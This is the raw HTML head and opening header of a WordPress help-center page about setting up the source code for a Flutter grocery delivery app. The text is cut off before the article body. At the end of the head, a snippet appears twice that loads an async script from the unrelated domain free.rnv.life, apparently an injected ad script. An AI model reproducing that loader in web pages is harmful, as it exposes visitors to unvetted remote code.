

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/
body_size: 29235
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Source Code Setup - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Source Code Setup - Themes-Coder" />
	<meta property="og:description" content="From Where to Begin? Well, after reaching the above-mentioned step, you need to begin with the website_adminpanel.zip folder. Copy this folder as it is, and paste it in some other dedicated drive and folder and extract the files from the website_adminpanel.zip folder. The extracted files would appear as shown below Now you just need to enter [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-01T12:44:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/","url":"https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/","name":"Source Code Setup - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-26T14:02:27+00:00","dateModified":"2021-11-01T12:44:27+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Source Code Setup"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="From Where to Begin?

Well, after reaching the above-mentioned step, you need to begin with the website_adminpanel.zip folder. Copy this folder as it is, and paste it in some other dedicated drive and folder and extract the files from the website_adminpanel.zip folder. The extracted files would appear as shown below

Now you just need to enter your"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Source Code Setup - Themes-Coder"/>
				<meta property="og:description" content="From Where to Begin?

Well, after reaching the above-mentioned step, you need to begin with the website_adminpanel.zip folder. Copy this folder as it is, and paste it in some other dedicated drive and folder and extract the files from the website_adminpanel.zip folder. The extracted files would appear as shown below

Now you just need to enter your"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/flutter-grocery-solution-with-delivery-app-source-code-setup/"/>
													<meta property="article:modified_time" content="2021-11-01T12:44:27+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-grocery-solution-with-delivery-app-source-code-setup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-grocery-solution-with-delivery-app-source-code-setup%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23721 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23721">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
